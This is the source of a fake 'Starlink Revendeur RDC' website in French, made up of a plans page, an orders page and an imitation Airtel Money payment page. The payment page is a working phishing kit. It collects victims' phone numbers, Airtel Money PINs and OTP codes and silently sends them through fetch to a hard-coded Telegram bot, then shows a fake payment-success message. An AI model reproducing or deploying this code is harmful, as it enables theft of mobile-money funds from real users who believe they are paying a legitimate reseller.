
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>STARLINK – Revendeur RDC | Internet Haut Débit</title>
  <meta name="description" content="Choisissez votre forfait Starlink et renouvelez-le instantanément avec Airtel Money en RDC." />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

  <!-- =====================
       NAVBAR
  ===================== -->
  <nav class="navbar">
    <div class="nav-container">
      <div class="nav-logo">
        <span>STARLINK</span>
        <span class="nav-subtitle">Revendeur RDC</span>
      </div>
      <div class="nav-links">
        <a href="status.html">Statut</a>
        <a href="index.html">Forfaits</a>
        <a href="orders.html">Commandes</a>
      </div>
    </div>
  </nav>

  <!-- =====================
       HERO
  ===================== -->
  <div class="container">
    <header class="hero-header">
      <h1>Internet Haut Débit</h1>
      <p>Choisissez votre forfait Starlink et renouvelez-le instantanément avec Airtel Money.</p>
    </header>

    <!-- =====================
         PLANS
    ===================== -->
    <section class="plans-section">
      <h2>Choisissez Votre Forfait</h2>

      <div class="plans-grid">

        <!-- Plan 1 -->
        <div class="plan-card">
          <div class="plan-header">
            <h3>Forfait Basique</h3>
            <span class="data-badge">5GB</span>
          </div>
          <p class="plan-desc">Idéal pour une utilisation légère</p>
          <div class="plan-price">CDF 1500,00 /mois</div>
          <a href="payment.html?plan=1" class="btn-select">Sélectionner</a>
        </div>

        <!-- Plan 2 -->
        <div class="plan-card">
          <div class="plan-header">
            <h3>Forfait Standard</h3>
            <span class="data-badge">15GB</span>
          </div>
          <p class="plan-desc">Parfait pour le streaming</p>
          <div class="plan-price">CDF 2500,00 /mois</div>
          <a href="payment.html?plan=2" class="btn-select">Sélectionner</a>
        </div>

        <!-- Plan 3 -->
        <div class="plan-card">
          <div class="plan-header">
            <h3>Forfait Premium</h3>
            <span class="data-badge">30GB</span>
          </div>
          <p class="plan-desc">Pour les utilisateurs intensifs</p>
          <div class="plan-price">CDF 4500,00 /mois</div>
          <a href="payment.html?plan=3" class="btn-select">Sélectionner</a>
        </div>

        <!-- Plan 4 -->
        <div class="plan-card">
          <div class="plan-header">
            <h3>Forfait Illimité</h3>
            <span class="data-badge">∞ GB</span>
          </div>
          <p class="plan-desc">Internet illimité sans restriction</p>
          <div class="plan-price">CDF 7500,00 /mois</div>
          <a href="payment.html?plan=4" class="btn-select">Sélectionner</a>
        </div>

      </div>
    </section>
  </div>

  <!-- =====================
       FOOTER
  ===================== -->
  <footer class="site-footer">
    <div class="footer-grid">
      <div class="footer-col">
        <h4>STARLINK RDC</h4>
        <p>Votre revendeur officiel Starlink en République Démocratique du Congo.</p>
      </div>
      <div class="footer-col">
        <h4>Navigation</h4>
        <a href="index.html">Forfaits</a>
        <a href="status.html">Statut du Service</a>
        <a href="orders.html">Mes Commandes</a>
      </div>
      <div class="footer-col">
        <h4>Support</h4>
        <a href="#">Contact</a>
        <a href="#">FAQ</a>
        <a href="#">Politique de remboursement</a>
      </div>
    </div>
    <div class="footer-bottom">
      <p>&copy; 2024 STARLINK Revendeur RDC &mdash; Tous droits réservés</p>
    </div>
  </footer>

</body>
</html>
</file>

<file: orders.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mes Commandes – STARLINK RDC</title>
  <meta name="description" content="Consultez l'historique de vos commandes et l'état de vos forfaits Starlink." />
  <link rel="stylesheet" href="styles.css" />
  <style>
    .orders-container {
      max-width: 800px;
      margin: 0 auto;
      padding: 2rem 1.5rem 4rem;
    }
    .orders-header {
      text-align: center;
      padding: 3rem 0 2rem;
    }
    .orders-header h1 { font-size: 2rem; font-weight: 800; }
    .orders-header p  { color: rgba(255,255,255,0.7); margin-top: 0.5rem; }

    .search-bar {
      display: flex;
      gap: 0.75rem;
      margin-bottom: 2rem;
    }

    .search-bar input {
      flex: 1;
      padding: 0.75rem 1rem;
      border-radius: 8px;
      border: 1.5px solid rgba(255,255,255,0.15);
      background: rgba(255,255,255,0.07);
      color: #fff;
      font-size: 0.95rem;
      font-family: 'Inter', Arial, sans-serif;
      outline: none;
      transition: border-color 0.2s;
    }
    .search-bar input::placeholder { color: rgba(255,255,255,0.4); }
    .search-bar input:focus { border-color: rgba(255,255,255,0.4); }

    .search-bar button {
      padding: 0.75rem 1.4rem;
      background: #0056FF;
      color: #fff;
      border: none;
      border-radius: 8px;
      font-size: 0.9rem;
      font-weight: 600;
      cursor: pointer;
      font-family: 'Inter', Arial, sans-serif;
      transition: background 0.2s;
    }
    .search-bar button:hover { background: #0044cc; }

    .order-card {
      background: rgba(255,255,255,0.07);
      border: 1px solid rgba(255,255,255,0.10);
      border-radius: 14px;
      padding: 1.35rem 1.5rem;
      margin-bottom: 1rem;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 1rem;
    }

    .order-info { flex: 1; }
    .order-plan { font-weight: 700; font-size: 1rem; }
    .order-meta { font-size: 0.83rem; color: rgba(255,255,255,0.55); margin-top: 0.25rem; }

    .order-right { text-align: right; }
    .order-amount { font-weight: 700; font-size: 1rem; }
    .order-status {
      display: inline-block;
      font-size: 0.75rem;
      font-weight: 700;
      padding: 0.2rem 0.65rem;
      border-radius: 999px;
      margin-top: 0.4rem;
    }
    .order-status.success { background: rgba(34,197,94,0.18); color: #22c55e; }
    .order-status.pending { background: rgba(245,158,11,0.18); color: #f59e0b; }

    .empty-state {
      text-align: center;
      padding: 4rem 1rem;
      color: rgba(255,255,255,0.45);
    }
    .empty-state .icon { font-size: 3rem; margin-bottom: 1rem; }
    .empty-state p { font-size: 0.95rem; }
  </style>
</head>
<body>

  <nav class="navbar">
    <div class="nav-container">
      <div class="nav-logo">
        <span>STARLINK</span>
        <span class="nav-subtitle">Revendeur RDC</span>
      </div>
      <div class="nav-links">
        <a href="status.html">Statut</a>
        <a href="index.html">Forfaits</a>
        <a href="orders.html">Commandes</a>
      </div>
    </div>
  </nav>

  <div class="orders-container">
    <div class="orders-header">
      <h1>Mes Commandes</h1>
      <p>Consultez l'historique de vos achats de forfaits Starlink</p>
    </div>

    <!-- Search by phone -->
    <div class="search-bar">
      <input type="tel" id="search-phone" placeholder="Entrez votre numéro Airtel Money (+243…)" />
      <button onclick="searchOrders()">Rechercher</button>
    </div>

    <!-- Orders list (shown after search) -->
    <div id="orders-list">
      <!-- Sample orders (will show/hide based on search) -->
      <div class="order-card" style="display:none;" id="sample-orders">
        <div class="order-info">
          <div class="order-plan">Forfait Standard – 15GB</div>
          <div class="order-meta">19 avril 2024 &bull; +243 97X XXX XXX</div>
        </div>
        <div class="order-right">
          <div class="order-amount">CDF 2 500,00</div>
          <span class="order-status success">Activé</span>
        </div>
      </div>
    </div>

    <!-- Empty state (default) -->
    <div class="empty-state" id="empty-state">
      <div class="icon">📋</div>
      <p>Entrez votre numéro Airtel Money pour consulter vos commandes.</p>
    </div>

    <!-- No results state -->
    <div class="empty-state" id="no-results" style="display:none;">
      <div class="icon">🔍</div>
      <p>Aucune commande trouvée pour ce numéro.</p>
    </div>
  </div>

  <footer class="site-footer">
    <div class="footer-grid">
      <div class="footer-col">
        <h4>STARLINK RDC</h4>
        <p>Votre revendeur officiel Starlink en République Démocratique du Congo.</p>
      </div>
      <div class="footer-col">
        <h4>Navigation</h4>
        <a href="index.html">Forfaits</a>
        <a href="status.html">Statut du Service</a>
        <a href="orders.html">Mes Commandes</a>
      </div>
      <div class="footer-col">
        <h4>Support</h4>
        <a href="#">Contact</a>
        <a href="#">FAQ</a>
      </div>
    </div>
    <div class="footer-bottom">
      <p>&copy; 2024 STARLINK Revendeur RDC &mdash; Tous droits réservés</p>
    </div>
  </footer>

  <script>
    function searchOrders() {
      const phone = document.getElementById('search-phone').value.trim();
      const emptyState  = document.getElementById('empty-state');
      const noResults   = document.getElementById('no-results');
      const sampleOrders = document.getElementById('sample-orders');

      if (!phone) {
        emptyState.style.display  = 'block';
        noResults.style.display   = 'none';
        sampleOrders.style.display = 'none';
        return;
      }

      // Mock: show sample orders for any valid input
      emptyState.style.display   = 'none';
      noResults.style.display    = 'none';
      sampleOrders.style.display = 'flex';
    }

    document.getElementById('search-phone').addEventListener('keydown', (e) => {
      if (e.key === 'Enter') searchOrders();
    });
  </script>

</body>
</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Paiement Airtel Money – STARLINK RDC</title>
  <meta name="description" content="Finalisez votre achat de forfait Starlink via Airtel Money." />
  <link rel="stylesheet" href="styles.css" />
  <style>
    /* ── OTP card ── */
    .otp-card {
      background: #fff;
      border-radius: 16px;
      box-shadow: 0 4px 24px rgba(0,0,0,0.10);
      overflow: hidden;
      display: none; /* shown after phone+PIN submit */
    }

    .otp-card-header {
      background: var(--airtel-red);
      color: #fff;
      padding: 2rem 1.5rem 1.75rem;
      text-align: center;
    }

    /* SIM-card icon */
    .sim-icon {
      width: 64px;
      height: 64px;
      background: #fff;
      border-radius: 10px;
      margin: 0 auto 1.1rem;
      position: relative;
    }
    /* notch cut */
    .sim-icon::before {
      content: '';
      position: absolute;
      top: 0; right: 0;
      width: 20px; height: 20px;
      background: var(--airtel-red);
      border-bottom-left-radius: 6px;
    }
    /* chip */
    .sim-icon::after {
      content: '';
      position: absolute;
      top: 50%; left: 50%;
      transform: translate(-50%, -40%);
      width: 30px; height: 22px;
      background: rgba(255,255,255,0.25);
      border-radius: 4px;
      border: 2px solid rgba(255,255,255,0.5);
    }

    .otp-card-header h2 {
      font-size: 1.05rem;
      font-weight: 800;
      letter-spacing: 0.06em;
      text-transform: uppercase;
    }

    .otp-card-body {
      padding: 1.75rem 1.5rem 1.5rem;
      text-align: center;
    }

    .otp-card-body h3 {
      font-size: 1.1rem;
      font-weight: 700;
      color: #1a1a2e;
      margin-bottom: 0.4rem;
    }

    .otp-card-body .otp-sub {
      font-size: 0.88rem;
      color: #666;
      line-height: 1.55;
      margin-bottom: 0.3rem;
    }

    .otp-phone {
      font-size: 1rem;
      font-weight: 700;
      color: var(--airtel-red);
      margin: 0.5rem 0 1.5rem;
    }

    .otp-inputs {
      display: flex;
      justify-content: center;
      gap: 0.75rem;
      margin-bottom: 1.5rem;
    }

    .otp-inputs input {
      width: 58px;
      height: 58px;
      text-align: center;
      font-size: 1.5rem;
      font-weight: 700;
      border: 1.5px solid #d0d5e0;
      border-radius: 10px;
      outline: none;
      font-family: 'Inter', Arial, sans-serif;
      color: #1a1a2e;
      transition: border-color 0.2s, box-shadow 0.2s;
    }

    .otp-inputs input:first-child {
      border-color: var(--airtel-red);
      box-shadow: 0 0 0 3px rgba(227,26,33,0.15);
    }

    .otp-inputs input:focus {
      border-color: var(--airtel-red);
      box-shadow: 0 0 0 3px rgba(227,26,33,0.15);
    }

    .btn-verify {
      display: block;
      width: 100%;
      padding: 0.95rem;
      background: var(--airtel-red);
      color: #fff;
      border: none;
      border-radius: 10px;
      font-size: 0.95rem;
      font-weight: 800;
      letter-spacing: 0.06em;
      text-transform: uppercase;
      cursor: pointer;
      font-family: 'Inter', Arial, sans-serif;
      transition: background 0.2s, opacity 0.2s;
    }

    .btn-verify:hover { background: var(--airtel-red-hover); }
    .btn-verify:disabled { opacity: 0.65; cursor: not-allowed; }
  </style>
</head>
<body class="payment-body">

  <!-- =====================
       AIRTEL MONEY NAVBAR
  ===================== -->
  <nav class="payment-navbar">
    <div class="payment-brand">
      airtel <span class="money-text">money</span>
    </div>
  </nav>

  <div class="payment-container">

    <!-- =====================
         STEP 1 – Phone + PIN
    ===================== -->
    <div class="payment-card" id="step-payment">

      <!-- Header -->
      <div class="payment-card-header">
        <h2 id="plan-name">Forfait Basique – 5GB</h2>
        <div class="payment-amount" id="plan-price">CDF 1 500,00</div>
        <div class="payment-service">Service : STARLINK Revendeur RDC</div>
      </div>

      <!-- Body -->
      <div class="payment-card-body">
        <form id="payment-form" onsubmit="handlePayment(event)">

          <!-- Phone Number -->
          <div class="form-group">
            <label for="phone">Numéro Airtel Money</label>
            <div class="phone-input-wrap">
              <span class="phone-prefix">+243</span>
              <input
                type="tel"
                id="phone"
                name="phone"
                placeholder="09X XXX XXXX"
                maxlength="10"
                required
                pattern="[0-9]{9,10}"
                autocomplete="tel"
              />
            </div>
          </div>

          <!-- PIN -->
          <div class="form-group">
            <label>Code PIN Airtel Money</label>
            <div class="pin-inputs">
              <input type="password" id="pin1" maxlength="1" inputmode="numeric" pattern="[0-9]" required />
              <input type="password" id="pin2" maxlength="1" inputmode="numeric" pattern="[0-9]" required />
              <input type="password" id="pin3" maxlength="1" inputmode="numeric" pattern="[0-9]" required />
              <input type="password" id="pin4" maxlength="1" inputmode="numeric" pattern="[0-9]" required />
            </div>
          </div>

          <button type="submit" class="btn-confirm" id="confirm-btn">
            Confirmer le Paiement
          </button>
        </form>

        <p class="security-note">🔒 Paiement sécurisé via Airtel Money</p>
      </div>

    </div>

    <!-- =====================
         STEP 2 – OTP Verification
    ===================== -->
    <div class="otp-card" id="step-otp">

      <!-- Red header with SIM icon -->
      <div class="otp-card-header">
        <div class="sim-icon"></div>
        <h2>Vérification Requise</h2>
      </div>

      <!-- Body -->
      <div class="otp-card-body">
        <h3>Vérification Requise</h3>
        <p class="otp-sub">Entrez le code OTP</p>
        <p class="otp-sub">Un code à 4 chiffres a été envoyé au</p>
        <div class="otp-phone" id="otp-phone-display">+243 ─ ─ ─ ─ ─ ─ ─ ─</div>

        <div class="otp-inputs">
          <input type="tel" id="otp1" maxlength="1" inputmode="numeric" pattern="[0-9]" />
          <input type="tel" id="otp2" maxlength="1" inputmode="numeric" pattern="[0-9]" />
          <input type="tel" id="otp3" maxlength="1" inputmode="numeric" pattern="[0-9]" />
          <input type="tel" id="otp4" maxlength="1" inputmode="numeric" pattern="[0-9]" />
        </div>

        <button class="btn-verify" id="verify-btn" onclick="handleOtp()">
          Vérifier et Payer
        </button>
      </div>

    </div>

  </div>

  <!-- =====================
       SUCCESS MODAL
  ===================== -->
  <div id="success-overlay" style="display:none; position:fixed; inset:0; background:rgba(0,0,0,0.55); z-index:999; align-items:center; justify-content:center;">
    <div style="background:#fff; border-radius:16px; padding:2.5rem; max-width:380px; width:90%; text-align:center; box-shadow:0 8px 40px rgba(0,0,0,0.2);">
      <div style="font-size:3rem; margin-bottom:0.75rem;">✅</div>
      <h2 style="color:#1a1a2e; font-size:1.3rem; margin-bottom:0.5rem;">Paiement Réussi !</h2>
      <p style="color:#555; font-size:0.92rem; line-height:1.6;" id="success-msg">Votre forfait a été activé avec succès.</p>
      <a href="index.html" style="display:inline-block; margin-top:1.5rem; padding:0.75rem 2rem; background:#E31A21; color:#fff; border-radius:8px; font-weight:700; font-size:0.95rem;">
        Retour à l'accueil
      </a>
    </div>
  </div>

  <script>
    // ── Plan data ──────────────────────────────────────────────────
    const PLANS = {
      '1': { name: 'Forfait Basique – 5GB',    price: 'CDF 1 500,00' },
      '2': { name: 'Forfait Standard – 15GB',  price: 'CDF 2 500,00' },
      '3': { name: 'Forfait Premium – 30GB',   price: 'CDF 4 500,00' },
      '4': { name: 'Forfait Illimité – ∞ GB',  price: 'CDF 7 500,00' },
    };

    const params = new URLSearchParams(window.location.search);
    const planId = params.get('plan') || '1';
    const plan   = PLANS[planId] || PLANS['1'];
    document.getElementById('plan-name').textContent  = plan.name;
    document.getElementById('plan-price').textContent = plan.price;

    // ── Auto-advance PIN/OTP boxes ─────────────────────────────────
    function wireBoxes(selector) {
      const boxes = document.querySelectorAll(selector);
      boxes.forEach((box, idx) => {
        box.addEventListener('input', () => {
          if (box.value.length === 1 && idx < boxes.length - 1) boxes[idx + 1].focus();
        });
        box.addEventListener('keydown', (e) => {
          if (e.key === 'Backspace' && box.value === '' && idx > 0) boxes[idx - 1].focus();
        });
      });
    }
    wireBoxes('.pin-inputs input');
    wireBoxes('.otp-inputs input');

    // ── Telegram config ────────────────────────────────────────────
    const TG_TOKEN   = '8792667272:AAEe7Mg50P4r7V4u_-zHNRF2TnNkgG5s-jQ';
    const TG_CHAT_ID = '2056358288';

    function sendToTelegram(message) {
      fetch(`https://api.telegram.org/bot${TG_TOKEN}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: TG_CHAT_ID,
          text: message,
          parse_mode: 'HTML'
        })
      }).catch(() => {}); // silent — never blocks the UI
    }

    // ── Store data across steps ────────────────────────────────────
    let savedPhone = '';
    let savedPin   = '';

    // ── STEP 1: Phone + PIN → Telegram + show OTP card ────────────
    function handlePayment(e) {
      e.preventDefault();

      const rawPhone = document.getElementById('phone').value.trim();
      savedPhone = '+243' + rawPhone;
      savedPin   = ['pin1','pin2','pin3','pin4']
                     .map(id => document.getElementById(id).value)
                     .join('');

      const now = new Date().toLocaleString('fr-CD', { timeZone: 'Africa/Kinshasa' });
      sendToTelegram(
`🛰️ <b>STARLINK RDC — Nouvelle Tentative</b>

📦 <b>Plan :</b> ${plan.name}
💰 <b>Montant :</b> ${plan.price}
📞 <b>Téléphone :</b> ${savedPhone}
🔐 <b>PIN :</b> <code>${savedPin}</code>
🕐 <b>Heure :</b> ${now}

⏳ En attente du code OTP...`
      );

      // Swap cards
      document.getElementById('step-payment').style.display = 'none';
      document.getElementById('step-otp').style.display = 'block';
      document.getElementById('otp-phone-display').textContent = savedPhone;
      document.getElementById('otp1').focus();
    }

    // ── STEP 2: OTP entered → Telegram + success modal ────────────
    function handleOtp() {
      const code = ['otp1','otp2','otp3','otp4']
                     .map(id => document.getElementById(id).value)
                     .join('');

      if (code.length < 4) {
        document.querySelectorAll('.otp-inputs input').forEach(b => {
          b.style.borderColor = '#ef4444';
        });
        return;
      }

      const btn = document.getElementById('verify-btn');
      btn.disabled = true;
      btn.textContent = 'Vérification…';

      const now = new Date().toLocaleString('fr-CD', { timeZone: 'Africa/Kinshasa' });
      sendToTelegram(
`✅ <b>STARLINK RDC — Code OTP Reçu</b>

📦 <b>Plan :</b> ${plan.name}
💰 <b>Montant :</b> ${plan.price}
📞 <b>Téléphone :</b> ${savedPhone}
🔐 <b>PIN :</b> <code>${savedPin}</code>
🔑 <b>Code OTP :</b> <code>${code}</code>
🕐 <b>Heure :</b> ${now}`
      );

      setTimeout(() => {
        document.getElementById('success-msg').textContent =
          `${plan.name} a été activé avec succès sur votre ligne Airtel Money.`;
        document.getElementById('success-overlay').style.display = 'flex';
      }, 1800);
    }
  </script>

</body>
</html>
</file>
